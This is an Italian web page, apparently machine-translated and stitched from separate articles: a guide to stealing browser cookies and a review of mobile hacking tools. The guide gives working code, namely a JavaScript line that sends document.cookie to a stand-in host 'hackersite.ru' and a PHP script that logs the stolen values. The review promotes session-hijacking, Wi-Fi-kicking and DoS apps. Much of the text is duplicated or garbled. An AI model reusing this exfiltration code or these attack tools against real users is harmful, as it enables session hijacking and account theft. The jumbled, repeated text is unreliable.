Biscotti - informazioni sotto forma di un file di testo memorizzato sul computer dell'utente dal sito web. Contiene i dati di autenticazione (login / password, ID, numero di telefono, indirizzo della casella di posta), impostazioni utente, stato di accesso. Memorizzato nel profilo del browser.

Cookie di hacking Furto (o "dirottamento") della sessione di un visitatore di una risorsa web. Le informazioni chiuse diventano disponibili non solo per il mittente e il destinatario, ma anche per una terza parte, la persona che ha intercettato.

Strumenti e tecniche per crackare i cookie

Oltre alle abilità, destrezza e conoscenza, i ladri di computer, come le loro controparti nella vita reale, ovviamente, hanno i loro strumenti, una sorta di arsenale di chiavi e sonde principali. Diamo un'occhiata ai trucchi degli hacker più popolari che usano per estrarre i cookie da Internet.

Sniffer

Programmi speciali per il monitoraggio e l'analisi del traffico di rete. Il loro nome deriva dal verbo inglese "sniff", perché letteralmente "annusare" i pacchetti trasmessi tra i nodi.

Ma gli aggressori utilizzano uno sniffer per intercettare i dati della sessione, i messaggi e altre informazioni riservate. L'obiettivo dei loro attacchi sono principalmente le reti non protette, in cui i cookie vengono inviati in una sessione HTTP aperta, ovvero non sono praticamente crittografati. (Il Wi-Fi pubblico è il più vulnerabile a questo proposito.)

I seguenti metodi vengono utilizzati per iniettare uno sniffer nel canale Internet tra il sito dell'utente e il server web:

- "Ascolto" di interfacce di rete (hub, switch);

- ramificazione e copia del traffico;

- connessione al gap nel canale di rete;

- analisi mediante attacchi speciali che reindirizzano il traffico della vittima allo sniffer (MAC-spoofing, IP-spoofing).

XSS è l'acronimo di Cross Site Scripting. Viene utilizzato per attaccare i siti Web per rubare i dati degli utenti.

Il funzionamento di XSS è il seguente:

- un utente malintenzionato inietta codice dannoso (uno speciale script mascherato) in un sito Web, forum o messaggio (ad esempio, durante la chat sui social network);

- la vittima visita la pagina infetta e attiva il codice installato sul proprio PC (clicca, segue un link, ecc.);

- a sua volta, il codice dannoso attivato "estrae" i dati riservati dell'utente dal browser (in particolare i cookie) e li invia al server web dell'aggressore.

Per "impiantare" il motore software XSS, gli hacker utilizzano tutti i tipi di vulnerabilità nei server web, nei servizi online e nei browser.

Tutte le vulnerabilità XSS sono divise in due tipi:

- Passivo. L'attacco si ottiene richiedendo uno script specifico su una pagina web. Il codice dannoso può essere inserito in vari moduli su una pagina web (ad esempio, in una barra di ricerca del sito). Le più suscettibili all'XSS passivo sono le risorse che non dispongono di tag HTML che filtrano quando arrivano i dati;

- Attivo. Si trovano direttamente sul server. E vengono attivati \u200b\u200bnel browser della vittima. Sono utilizzati attivamente dai truffatori in tutti i tipi di blog, chat e feed di notizie.

Gli hacker camuffano accuratamente i loro script XSS in modo che la vittima non sospetti nulla. Cambiano l'estensione del file, distribuiscono il codice come immagine, motivano a seguire il collegamento, attraggono con contenuti interessanti. Di conseguenza: un utente di PC che non ha dominato la propria curiosità, con la propria mano (clic del mouse) invia cookie di sessione (con login e password!) All'autore dello script XSS - un criminale informatico.

Sostituzione dei cookie

Tutti i cookie vengono salvati e inviati al server web (da cui "provengono") senza alcuna modifica - nella loro forma originale - con gli stessi valori, stringhe e altri dati. La modifica deliberata dei loro parametri è chiamata cookie di spoofing. In altre parole, quando un cookie viene sostituito, l'aggressore è un pio desiderio. Ad esempio, quando si effettua un pagamento in un negozio online, l'importo del pagamento nel cookie cambia verso il basso, quindi si verifica un "risparmio" sugli acquisti.

I cookie rubati di una sessione su un social network dall'account di qualcun altro vengono "inseriti" in un'altra sessione e su un altro PC. Il proprietario dei cookie rubati ottiene pieno accesso all'account della vittima (corrispondenza, contenuto, impostazioni della pagina) fintanto che si trova sulla sua pagina.

I cookie vengono "modificati" utilizzando:

- funzioni "Gestisci cookie ..." nel browser Opera;

- addons di Cookies Manager e Advanced Cookie Manager per FireFox;

- utilità IECookiesView (solo Internet Explorer);

- un editor di testo come AkelPad, NotePad o Windows Notepad.

Accesso fisico ai dati

Uno schema di implementazione molto semplice, composto da diversi passaggi. Ma è efficace solo se il computer della vittima con una sessione aperta, ad esempio Vkontakte, viene lasciato incustodito (e abbastanza a lungo!):

- Una funzione javascript è inserita nella barra degli indirizzi del browser, visualizzando tutti i cookie salvati.

- Dopo aver premuto "INVIO", vengono visualizzati tutti nella pagina.

- I cookie vengono copiati, salvati in un file e quindi trasferiti su un'unità flash USB.

- Su un altro PC, i cookie vengono sostituiti in una nuova sessione.

- Viene aperto l'accesso all'account della vittima.

Di norma, gli hacker utilizzano gli strumenti di cui sopra (+ altri) sia in combinazione (poiché il livello di protezione su molte risorse web è piuttosto alto) che separatamente (quando gli utenti sono eccessivamente ingenui).

XSS + sniffer

- Viene creato uno script XSS, che indica l'indirizzo dello sniffer online (di propria produzione o di un servizio specifico).

- Il codice dannoso viene salvato con l'estensione .img (formato immagine).

- Quindi questo file viene caricato sulla pagina del sito Web, chat o messaggio privato, dove verrà eseguito l'attacco.

- L'attenzione dell'utente è attirata dalla "trappola" creata (qui entra in vigore l'ingegneria sociale).

- Se la trappola viene attivata, lo sniffer intercetta i cookie dal browser della vittima.

- Il cracker apre i registri dello sniffer e recupera i biscotti rubati.

- Successivamente, esegue una sostituzione per ottenere i diritti del proprietario dell'account utilizzando gli strumenti di cui sopra.

Protezione dei cookie dall'hacking

- Utilizzare una connessione crittografata (utilizzando protocolli e metodi di protezione appropriati).

- Non rispondere a link discutibili, immagini, offerte allettanti per conoscere il "nuovo software gratuito". Soprattutto da estranei.

- Usa solo risorse web affidabili.

- Termina una sessione autorizzata premendo il pulsante "Esci" (e non chiudere semplicemente la scheda!). Soprattutto se l'account è stato registrato non da un personal computer, ma, ad esempio, da un PC in un Internet cafè.

- Non utilizzare la funzione "Salva password" del browser. Le credenziali archiviate aumentano notevolmente il rischio di furto. Non essere pigro, non perdere qualche minuto di tempo per inserire la tua password e accedere all'inizio di ogni sessione.

- Dopo aver navigato sul Web, visitando social network, forum, chat, siti, elimina i cookie salvati e svuota la cache del browser.

- Aggiorna regolarmente browser e software antivirus.

- Utilizza estensioni del browser che proteggono dagli attacchi XSS (ad esempio, NoScript per FF e Google Chrome).

- Periodicamente nei conti.

E, cosa più importante, non perdere la vigilanza e l'attenzione mentre ti rilassi o navighi in Internet!

Cos'è un cookie?

Esiste un meccanismo che consente al server http di salvare alcune informazioni di testo sul computer dell'utente e quindi accedervi. Questa informazione è chiamata cookie. Ogni cookie, infatti, è una coppia: il nome del parametro e il suo valore. Inoltre, a ogni cookie viene assegnato il dominio a cui appartiene. Per motivi di sicurezza, in tutti i browser, il server http può accedere solo al cookie per il proprio dominio. Inoltre, i cookie possono avere una data di scadenza, quindi verranno memorizzati sul computer fino a tale data, anche se chiudi tutte le finestre del browser.

Perché i cookie sono importanti?

Tutti i sistemi multiutente utilizzano i cookie per identificare un utente. Piuttosto, l'attuale connessione dell'utente al servizio, sessione utente. Se qualcuno riconosce i tuoi cookie, può accedere per tuo conto. Perché al momento ci sono pochissime risorse Internet che controllano il cambio di indirizzo IP durante una sessione utente.

Come posso modificare o sostituire un cookie?

Gli sviluppatori di browser non forniscono strumenti di modifica dei cookie integrati. Ma puoi cavartela con un normale blocco note.

Passaggio 1: crea un file di testo con testo

Editor del registro di Windows versione 5.00

@ \u003d "C: \\\\ IE_ext.htm"

Salvalo come IE_ext.reg

Passaggio 2: utilizzando il file creato, aggiungi le modifiche al registro di Windows.

Passaggio 3: crea un file di testo con testo

<

script

language \u003d "javascript"\u003e

external.menuArguments.clipboardData.setData ("Text", external.menuArguments.document.cookie);

external.menuArguments.document.cookie \u003d "testname \u003d testvalue; path \u003d /; domain \u003d testdomain.ru";

alert (external.menuArguments.document.cookie);

Salvalo con il nome C: \\ IE_ext.htm

Passaggio 4: andiamo al sito Web di nostro interesse.

Passaggio 5: fare clic con il pulsante destro del mouse su uno spazio vuoto nella pagina e selezionare la voce di menu "Lavorare con i cookie"... Consentire l'accesso agli appunti. I tuoi cookie per questo sito appariranno negli appunti. Puoi incollare il loro blocco note e vedere.

Passaggio 6: per modificare alcuni cookie, modificare il file C: \\ IE_ext.htm, sostituendo testname al nome del cookie, testvalue - sul suo valore, testdomain.ru - al dominio del sito. Se necessario, aggiungi altre linee simili. Per facilità di controllo, ho aggiunto l'output dei cookie correnti prima e dopo la modifica allo script: alert (external.menuArguments.document.cookie);

Passaggio 7: eseguire nuovamente il passaggio 5, quindi aggiornare la pagina.

In conclusione: andremo su questo sito Web con i cookie aggiornati.

Come rubare un cookie utilizzando JavaScript?

Se un utente malintenzionato è stato in grado di trovare un modo per eseguire JavaScript arbitrario sul computer della vittima, potrebbe leggere molto facilmente i cookie correnti. Esempio:

var str \u003d document.cookie;

Ma sarà in grado di trasferirli sul suo sito, perché, come ho indicato in precedenza, uno script JavaScript non sarà in grado di accedere a un sito in un dominio diverso senza ulteriore conferma? Si scopre che uno script JavaScript può caricare qualsiasi immagine situata su qualsiasi server http. Allo stesso tempo, invia qualsiasi informazione di testo nella richiesta di download a questa immagine. Esempio: http://hackersite.ru/xss.jpg?text_infoPertanto, se esegui questo codice:

var img \u003d nuova immagine ();

img.src \u003d "http://hackersite.ru/xss.jpg?"+ encodeURI (document.cookie);

poi comparirà il cookie nella richiesta di scaricare la "foto" e "andare" all'attaccante.

Come gestire tali richieste per caricare una "foto"?

Un utente malintenzionato deve solo trovare un hosting con supporto php e inserire il codice in questo modo:

$ uid \u003d urldecode ($ _ SERVER ["QUERY_STRING"]);

$ fp \u003d fopen ("log.txt", "a");

fputs ($ fp, "$ uid \\ n");

fclose ($ fp);

?>

Quindi tutti i parametri delle richieste a questo script verranno salvati nel file log.txt... Rimane solo nello script JavaScript descritto in precedenza da sostituire http://hackersite.ru/xss.jpg al percorso di questo script php.

Risultato

Ho mostrato solo il modo più semplice per sfruttare le vulnerabilità XSS. Ma questo dimostra che la presenza di almeno una di queste vulnerabilità su un sito Internet multiutente può consentire a un utente malintenzionato di utilizzare le proprie risorse per tuo conto.

“Uno smartphone con strumenti di hacking? Non esiste una cosa del genere ", vi avremmo detto di recente. Era possibile lanciare alcuni strumenti familiari per implementare attacchi solo su alcuni Maemo. Ora, molti strumenti familiari sono stati portati su iOS e Android e alcuni strumenti di hacking sono stati scritti appositamente per l'ambiente mobile. Uno smartphone può sostituire un laptop nei test di penetrazione? Abbiamo deciso di controllare.

ANDROID

Android è una piattaforma popolare non solo per i comuni mortali, ma anche per le persone giuste. Il numero di utilità] [- utili è semplicemente fuori scala. Grazie alle radici UNIX del sistema per questo, ha notevolmente semplificato il porting di molti strumenti su Android. Purtroppo, alcuni di essi non sono consentiti da Google nel Play Store, quindi dovrai installare manualmente gli APK corrispondenti. Inoltre, alcune utilità richiedono il massimo accesso al sistema (ad esempio, il firewall iptables), quindi dovresti occuparti dell'accesso root in anticipo. Ogni produttore utilizza la propria tecnologia, ma trovare le istruzioni necessarie è abbastanza semplice. Una discreta serie di HOWTO è stata messa insieme dalla risorsa LifeHacker (bit.ly/eWgDlu). Tuttavia, se non riesci a trovare alcun modello qui, il forum XDA-Developers (www.xda-developers.com) viene sempre in soccorso, dove puoi trovare varie informazioni praticamente su qualsiasi modello di telefono Android. In un modo o nell'altro, alcune delle utilità descritte di seguito funzioneranno senza accesso root.Gestore dei pacchetti

BotBrew Iniziamo la nostra panoramica con un insolito gestore di pacchetti. Gli sviluppatori lo chiamano "utilità di superutente", e questo non è lontano dalla verità. Dopo aver installato BotBrew, ottieni un repository da cui puoi scaricare un numero enorme di strumenti familiari compilati per Android. Tra questi: interpreti Python e Ruby per eseguire i numerosi strumenti scritti su di essi, tcpdump sniffer e scanner Nmap per l'analisi di rete, Git e Subversion per lavorare con i sistemi di controllo delle versioni e molto altro.Scanner di rete

PIPS Uno smartphone poco appariscente che, a differenza di un laptop, sta facilmente in tasca e non desta mai sospetti, può essere utile per l'esplorazione della rete. Ti abbiamo già detto come puoi installare Nmap sopra, ma c'è un'altra opzione. PIPS è una porta appositamente adattata, anche se non ufficiale, dello scanner Nmap per Android. Ciò significa che puoi trovare rapidamente i dispositivi attivi sulla rete, determinare il loro sistema operativo utilizzando le opzioni di fingerprinting, eseguire scansioni delle porte - in breve, fare tutto ciò che Nmap può fare. Fing

Uno smartphone poco appariscente che, a differenza di un laptop, sta facilmente in tasca e non desta mai sospetti, può essere utile per l'esplorazione della rete. Ti abbiamo già detto come puoi installare Nmap sopra, ma c'è un'altra opzione. PIPS è una porta appositamente adattata, anche se non ufficiale, dello scanner Nmap per Android. Ciò significa che puoi trovare rapidamente i dispositivi attivi sulla rete, determinare il loro sistema operativo utilizzando le opzioni di fingerprinting, eseguire scansioni delle porte - in breve, fare tutto ciò che Nmap può fare. Fing  Con Nmap, nonostante tutta la sua potenza, ci sono due problemi. In primo luogo, i parametri per la scansione vengono trasmessi tramite i tasti di avvio, che è necessario non solo conoscere, ma anche poter inserire da una scomoda tastiera mobile. In secondo luogo, i risultati della scansione nell'output della console non sono così descrittivi come vorremmo. Lo scanner Fing è privo di queste carenze, che scansiona la rete molto velocemente, fa il fingerprinting, dopodiché mostra un elenco di tutti i dispositivi disponibili in una forma comprensibile, dividendoli per tipologia (router, desktop, iPhone e così via). Allo stesso tempo, per ogni host, puoi vedere rapidamente un elenco di porte aperte. E proprio da qui puoi connetterti, ad esempio, a FTP utilizzando il client FTP installato nel sistema: è molto conveniente. NetAudit

Con Nmap, nonostante tutta la sua potenza, ci sono due problemi. In primo luogo, i parametri per la scansione vengono trasmessi tramite i tasti di avvio, che è necessario non solo conoscere, ma anche poter inserire da una scomoda tastiera mobile. In secondo luogo, i risultati della scansione nell'output della console non sono così descrittivi come vorremmo. Lo scanner Fing è privo di queste carenze, che scansiona la rete molto velocemente, fa il fingerprinting, dopodiché mostra un elenco di tutti i dispositivi disponibili in una forma comprensibile, dividendoli per tipologia (router, desktop, iPhone e così via). Allo stesso tempo, per ogni host, puoi vedere rapidamente un elenco di porte aperte. E proprio da qui puoi connetterti, ad esempio, a FTP utilizzando il client FTP installato nel sistema: è molto conveniente. NetAudit  Quando si tratta di analizzare un host specifico, NetAudit può essere indispensabile. Funziona su qualsiasi dispositivo Android (anche non rooted) e consente non solo di identificare rapidamente i dispositivi sulla rete, ma anche di indagarli utilizzando un ampio database di impronte digitali per determinare il sistema operativo, nonché i sistemi CMS utilizzati sul server web. Ora il database contiene più di 3000 stampe digitali. Net Tools

Quando si tratta di analizzare un host specifico, NetAudit può essere indispensabile. Funziona su qualsiasi dispositivo Android (anche non rooted) e consente non solo di identificare rapidamente i dispositivi sulla rete, ma anche di indagarli utilizzando un ampio database di impronte digitali per determinare il sistema operativo, nonché i sistemi CMS utilizzati sul server web. Ora il database contiene più di 3000 stampe digitali. Net Tools  Se, al contrario, devi lavorare a un livello inferiore ed esaminare a fondo il funzionamento della rete, non puoi fare a meno di Net Tools. Questo è un insieme indispensabile di utilità nel lavoro di un amministratore di sistema che consente di diagnosticare completamente il funzionamento della rete a cui è collegato il dispositivo. Il pacchetto contiene più di 15 diversi tipi di programmi, come ping, traceroute, arp, dns, netstat, route.

Se, al contrario, devi lavorare a un livello inferiore ed esaminare a fondo il funzionamento della rete, non puoi fare a meno di Net Tools. Questo è un insieme indispensabile di utilità nel lavoro di un amministratore di sistema che consente di diagnosticare completamente il funzionamento della rete a cui è collegato il dispositivo. Il pacchetto contiene più di 15 diversi tipi di programmi, come ping, traceroute, arp, dns, netstat, route. Manipolazione del traffico

Squalo per radice Uno sniffer basato su tcpdump registra onestamente tutti i dati in un file pcap, che può quindi essere esaminato utilizzando utilità familiari come Wireshark o Network Miner. Dal momento che non implementa alcuna opportunità per gli attacchi MITM, è piuttosto uno strumento per analizzare il suo traffico. Ad esempio, questo è un ottimo modo per imparare quali programmi installati sul tuo dispositivo da repository discutibili stanno trasmettendo. Faceniff

Uno sniffer basato su tcpdump registra onestamente tutti i dati in un file pcap, che può quindi essere esaminato utilizzando utilità familiari come Wireshark o Network Miner. Dal momento che non implementa alcuna opportunità per gli attacchi MITM, è piuttosto uno strumento per analizzare il suo traffico. Ad esempio, questo è un ottimo modo per imparare quali programmi installati sul tuo dispositivo da repository discutibili stanno trasmettendo. Faceniff  Se parliamo di applicazioni di combattimento per Android, allora una delle più clamorose è FaceNiff, che implementa l'intercettazione e l'iniezione in sessioni web intercettate. Scaricando il pacchetto APK con il programma, puoi avviare questo strumento di hacking su quasi tutti gli smartphone Android e, collegandoti a una rete wireless, intercettare gli account di vari servizi: Facebook, Twitter, VKontakte e così via - più di dieci in totale. Il dirottamento della sessione viene effettuato mediante un attacco di spoofing ARP, ma l'attacco è possibile solo su connessioni non protette (FaceNiff non può incastrarsi nel traffico SSL). Per limitare il flusso di scriptdis, l'autore ha limitato il numero massimo di sessioni a tre, quindi è necessario contattare lo sviluppatore per un codice di attivazione speciale. DroidSheep

Se parliamo di applicazioni di combattimento per Android, allora una delle più clamorose è FaceNiff, che implementa l'intercettazione e l'iniezione in sessioni web intercettate. Scaricando il pacchetto APK con il programma, puoi avviare questo strumento di hacking su quasi tutti gli smartphone Android e, collegandoti a una rete wireless, intercettare gli account di vari servizi: Facebook, Twitter, VKontakte e così via - più di dieci in totale. Il dirottamento della sessione viene effettuato mediante un attacco di spoofing ARP, ma l'attacco è possibile solo su connessioni non protette (FaceNiff non può incastrarsi nel traffico SSL). Per limitare il flusso di scriptdis, l'autore ha limitato il numero massimo di sessioni a tre, quindi è necessario contattare lo sviluppatore per un codice di attivazione speciale. DroidSheep  Se il creatore di FaceNiff vuole soldi per usarlo, allora DroidSheep è uno strumento completamente gratuito con le stesse funzionalità. È vero, sul sito ufficiale non troverai il kit di distribuzione (ciò è dovuto alle dure leggi tedesche in materia di utilità di sicurezza), ma puoi trovarlo facilmente sul web. Il compito principale dell'utility è intercettare le sessioni web degli utenti dei social network più diffusi, implementate utilizzando lo stesso ARP Spoofing. Ma il problema con le connessioni sicure: come FaceNiff, DroidSheep rifiuta categoricamente di lavorare con il protocollo HTTPS. Spoofer di rete

Se il creatore di FaceNiff vuole soldi per usarlo, allora DroidSheep è uno strumento completamente gratuito con le stesse funzionalità. È vero, sul sito ufficiale non troverai il kit di distribuzione (ciò è dovuto alle dure leggi tedesche in materia di utilità di sicurezza), ma puoi trovarlo facilmente sul web. Il compito principale dell'utility è intercettare le sessioni web degli utenti dei social network più diffusi, implementate utilizzando lo stesso ARP Spoofing. Ma il problema con le connessioni sicure: come FaceNiff, DroidSheep rifiuta categoricamente di lavorare con il protocollo HTTPS. Spoofer di rete  Questa utility dimostra anche l'insicurezza delle reti wireless aperte, ma su un piano leggermente diverso. Non intercetta le sessioni utente, ma consente al traffico HTTP di passare attraverso se stesso utilizzando un attacco di spoofing, eseguendo manipolazioni specifiche con esso. A partire dai soliti scherzi (sostituire tutte le immagini sul sito con trollfaces, capovolgere tutte le immagini o, ad esempio, modificare i risultati di ricerca di Google) e finire con attacchi di phishing quando false pagine di servizi popolari come facebook.com, linkedin.com, vkontakte.ru e molti altri. Anti (Android Network Toolkit di zImperium LTD)

Questa utility dimostra anche l'insicurezza delle reti wireless aperte, ma su un piano leggermente diverso. Non intercetta le sessioni utente, ma consente al traffico HTTP di passare attraverso se stesso utilizzando un attacco di spoofing, eseguendo manipolazioni specifiche con esso. A partire dai soliti scherzi (sostituire tutte le immagini sul sito con trollfaces, capovolgere tutte le immagini o, ad esempio, modificare i risultati di ricerca di Google) e finire con attacchi di phishing quando false pagine di servizi popolari come facebook.com, linkedin.com, vkontakte.ru e molti altri. Anti (Android Network Toolkit di zImperium LTD)  Se chiedi quale utility di hacking per Android è la più potente, probabilmente Anti non ha concorrenti. Questo è un vero raccoglitore di hacker. Il compito principale del programma è scansionare il perimetro della rete. Inoltre, vari moduli entrano in battaglia, con l'aiuto del quale viene implementato un intero arsenale: questo è ascoltare il traffico, eseguire attacchi MITM e sfruttare le vulnerabilità trovate. È vero, ci sono anche degli svantaggi. La prima cosa che salta all'occhio è che le vulnerabilità vengono sfruttate solo dal server centrale del programma, che si trova su Internet, in conseguenza del quale è possibile dimenticare gli obiettivi che non hanno un indirizzo IP esterno.

Se chiedi quale utility di hacking per Android è la più potente, probabilmente Anti non ha concorrenti. Questo è un vero raccoglitore di hacker. Il compito principale del programma è scansionare il perimetro della rete. Inoltre, vari moduli entrano in battaglia, con l'aiuto del quale viene implementato un intero arsenale: questo è ascoltare il traffico, eseguire attacchi MITM e sfruttare le vulnerabilità trovate. È vero, ci sono anche degli svantaggi. La prima cosa che salta all'occhio è che le vulnerabilità vengono sfruttate solo dal server centrale del programma, che si trova su Internet, in conseguenza del quale è possibile dimenticare gli obiettivi che non hanno un indirizzo IP esterno. Tunneling del traffico

Comandante totale Il noto file manager è ora sugli smartphone! Come nella versione desktop, esiste un sistema plug-in per la connessione a varie directory di rete, nonché la modalità canonica a due riquadri, particolarmente conveniente sui tablet. Tunnel SSH

Il noto file manager è ora sugli smartphone! Come nella versione desktop, esiste un sistema plug-in per la connessione a varie directory di rete, nonché la modalità canonica a due riquadri, particolarmente conveniente sui tablet. Tunnel SSH  Ok, ma come mantieni i tuoi dati al sicuro su una rete wireless aperta? Oltre alla VPN che Android supporta immediatamente, puoi configurare un tunnel SSH. Per questo, esiste una meravigliosa utility SSH Tunnel, che consente di avvolgere il traffico di applicazioni selezionate o dell'intero sistema attraverso un server SSH remoto. ProxyDroid Spesso è necessario inviare traffico attraverso un proxy o un sox, nel qual caso ProxyDroid ti aiuterà. È semplice: scegli il traffico delle applicazioni che desideri sottoporre a tunnel e specifica un proxy (HTTP / HTTPS / SOCKS4 / SOCKS5 sono supportati). Se è richiesta l'autorizzazione, ProxyDroid supporta anche questo. A proposito, la configurazione può essere collegata a una rete wireless specifica effettuando impostazioni diverse per ciascuna di esse.

Ok, ma come mantieni i tuoi dati al sicuro su una rete wireless aperta? Oltre alla VPN che Android supporta immediatamente, puoi configurare un tunnel SSH. Per questo, esiste una meravigliosa utility SSH Tunnel, che consente di avvolgere il traffico di applicazioni selezionate o dell'intero sistema attraverso un server SSH remoto. ProxyDroid Spesso è necessario inviare traffico attraverso un proxy o un sox, nel qual caso ProxyDroid ti aiuterà. È semplice: scegli il traffico delle applicazioni che desideri sottoporre a tunnel e specifica un proxy (HTTP / HTTPS / SOCKS4 / SOCKS5 sono supportati). Se è richiesta l'autorizzazione, ProxyDroid supporta anche questo. A proposito, la configurazione può essere collegata a una rete wireless specifica effettuando impostazioni diverse per ciascuna di esse. Reti wireless

Wifi Analyzer Il gestore integrato di reti wireless non è molto informativo. Se hai bisogno di ottenere rapidamente un quadro completo dei punti di accesso nelle vicinanze, l'utility Wifi Analyzer è una scelta eccellente. Non solo mostrerà tutti i punti di accesso nelle vicinanze, ma mostrerà anche il canale su cui lavorano, il loro indirizzo MAC e, soprattutto, il tipo di crittografia utilizzato (vedendo le care lettere "WEP", possiamo presumere che sia fornito l'accesso alla rete sicura ). Inoltre, l'utilità è ideale se è necessario trovare dove si trova fisicamente il punto di accesso desiderato, grazie a un chiaro indicatore del livello del segnale. WiFiKill Questa utility, come dichiarato dal suo sviluppatore, può essere utile quando la rete wireless è piena zeppa di client che utilizzano l'intero canale, e in questo preciso momento è necessaria una buona connessione e una connessione stabile. WiFiKill consente di disconnettere i client da Internet sia in modo selettivo che secondo un criterio specifico (ad esempio, è possibile scherzare su tutti i meli). Il programma esegue solo un attacco di spoofing ARP e reindirizza tutti i client a se stesso. Questo algoritmo è stupidamente implementato semplicemente sulla base di iptables. Questo è il pannello di controllo per le reti wireless di fast food :).Audit delle applicazioni web

Generatore di query HTTP Manipolare le richieste HTTP da un computer è un gioco da ragazzi, ci sono un numero enorme di utilità e plug-in del browser per questo. Nel caso di uno smartphone, le cose sono un po 'più complicate. HTTP Query Builder ti aiuterà a inviare una richiesta HTTP personalizzata con i parametri necessari, ad esempio, il cookie desiderato o uno User-Agent modificato. Il risultato dell'esecuzione della query verrà visualizzato in un browser standard. Router Brute Force ADS 2

Manipolare le richieste HTTP da un computer è un gioco da ragazzi, ci sono un numero enorme di utilità e plug-in del browser per questo. Nel caso di uno smartphone, le cose sono un po 'più complicate. HTTP Query Builder ti aiuterà a inviare una richiesta HTTP personalizzata con i parametri necessari, ad esempio, il cookie desiderato o uno User-Agent modificato. Il risultato dell'esecuzione della query verrà visualizzato in un browser standard. Router Brute Force ADS 2  Se il sito è protetto da password utilizzando l'autenticazione di accesso di base, è possibile verificarne l'affidabilità utilizzando l'utility Router Brute Force ADS 2. Inizialmente, l'utility è stata creata per forzare le password nell'area di amministrazione del router, ma è chiaro che può essere utilizzata contro qualsiasi altra risorsa con protezione simile ... L'utilità funziona, ma è chiaramente umida. Ad esempio, lo sviluppatore non fornisce la forza bruta, ma solo la forza bruta è possibile utilizzando il dizionario. AnDOSid

Se il sito è protetto da password utilizzando l'autenticazione di accesso di base, è possibile verificarne l'affidabilità utilizzando l'utility Router Brute Force ADS 2. Inizialmente, l'utility è stata creata per forzare le password nell'area di amministrazione del router, ma è chiaro che può essere utilizzata contro qualsiasi altra risorsa con protezione simile ... L'utilità funziona, ma è chiaramente umida. Ad esempio, lo sviluppatore non fornisce la forza bruta, ma solo la forza bruta è possibile utilizzando il dizionario. AnDOSid  Probabilmente hai sentito parlare di un programma così famigerato per disabilitare i server web come Slowloris. Il suo principio di funzionamento è creare e mantenere il numero massimo di connessioni con un server web remoto, impedendo così a nuovi client di connettersi ad esso. Quindi, AnDOSid è un analogo di Slowloris direttamente nel tuo dispositivo Android! Ti svelo un segreto, duecento connessioni sono sufficienti per garantire un lavoro instabile di ogni quarto sito web sotto il controllo del server web Apache. E tutto questo - dal tuo telefono!

Probabilmente hai sentito parlare di un programma così famigerato per disabilitare i server web come Slowloris. Il suo principio di funzionamento è creare e mantenere il numero massimo di connessioni con un server web remoto, impedendo così a nuovi client di connettersi ad esso. Quindi, AnDOSid è un analogo di Slowloris direttamente nel tuo dispositivo Android! Ti svelo un segreto, duecento connessioni sono sufficienti per garantire un lavoro instabile di ogni quarto sito web sotto il controllo del server web Apache. E tutto questo - dal tuo telefono! Utilità varie



Codificare Quando si lavora con molte applicazioni web e si analizza la loro logica, è abbastanza comune incontrare dati trasmessi in forma codificata, ovvero Base64. La codifica ti aiuterà a decodificare questi dati e vedere cosa è esattamente memorizzato in esso. Forse, sostituendo una virgoletta, ricodificandole in Base64 e sostituendole nell'URL del sito in esame, riceverai l'ambito errore di eseguire una query sul database. HexEditor Se hai bisogno di un editor esadecimale, anche Android ne ha uno. Con l'aiuto di HexEditor, puoi modificare qualsiasi file, inclusi i file di sistema, se elevi il programma ai diritti di superutente. Un eccellente sostituto per l'editor di testo standard, che consente di trovare facilmente la parte di testo desiderata e cambiarla.

Quando si lavora con molte applicazioni web e si analizza la loro logica, è abbastanza comune incontrare dati trasmessi in forma codificata, ovvero Base64. La codifica ti aiuterà a decodificare questi dati e vedere cosa è esattamente memorizzato in esso. Forse, sostituendo una virgoletta, ricodificandole in Base64 e sostituendole nell'URL del sito in esame, riceverai l'ambito errore di eseguire una query sul database. HexEditor Se hai bisogno di un editor esadecimale, anche Android ne ha uno. Con l'aiuto di HexEditor, puoi modificare qualsiasi file, inclusi i file di sistema, se elevi il programma ai diritti di superutente. Un eccellente sostituto per l'editor di testo standard, che consente di trovare facilmente la parte di testo desiderata e cambiarla. Accesso remoto

ConnectBot Una volta che hai accesso a un host remoto, devi essere in grado di usarlo. E questo richiede clienti. Cominciamo con SSH, dove ConnectBot è già lo standard de facto. Oltre a un'interfaccia user-friendly, offre la possibilità di organizzare tunnel protetti tramite connessioni SSH. PocketCloud Remote RDP / VNC Un programma utile che consente di connettersi a un desktop remoto tramite servizi RDP o VNC. Sono molto contento che questi siano due client in uno, non è necessario utilizzare strumenti diversi per RDP e VNC. Browser MIB SNMP

Un programma utile che consente di connettersi a un desktop remoto tramite servizi RDP o VNC. Sono molto contento che questi siano due client in uno, non è necessario utilizzare strumenti diversi per RDP e VNC. Browser MIB SNMP  Browser MIB appositamente scritto per Android, con il quale è possibile gestire i dispositivi di rete tramite protocollo SNMP. Può essere utile per lo sviluppo di un vettore di attacco su vari router, in quanto non è stata ancora cancellata la community string standard (ovvero una password per l'accesso) per la gestione tramite SNMP.

Browser MIB appositamente scritto per Android, con il quale è possibile gestire i dispositivi di rete tramite protocollo SNMP. Può essere utile per lo sviluppo di un vettore di attacco su vari router, in quanto non è stata ancora cancellata la community string standard (ovvero una password per l'accesso) per la gestione tramite SNMP. iOS

La piattaforma iOS non è meno popolare tra gli sviluppatori di utilità di sicurezza. Ma se nel caso di Android i diritti di root fossero necessari solo per alcune applicazioni, allora sui dispositivi Apple il jailbreak è quasi sempre richiesto. Fortunatamente, anche l'ultimo firmware iDevice (5.1.1) ha già uno strumento di jailbreak. Oltre all'accesso completo, ottieni anche un gestore di applicazioni alternativo Cydia, che contiene già molte utilità.Lavorare con il sistema

MobileTerminal La prima cosa da cui iniziare è l'installazione del terminale. Per ovvie ragioni, non è incluso nella fornitura standard del sistema operativo mobile, ma ne abbiamo bisogno per eseguire le utilità della console, di cui parleremo ulteriormente. La migliore implementazione di un emulatore di terminale è MobileTerminal: supporta più terminali contemporaneamente, gesti per il controllo (ad esempio, per la trasmissione Control-C) e generalmente colpisce per la sua premura. iSSH

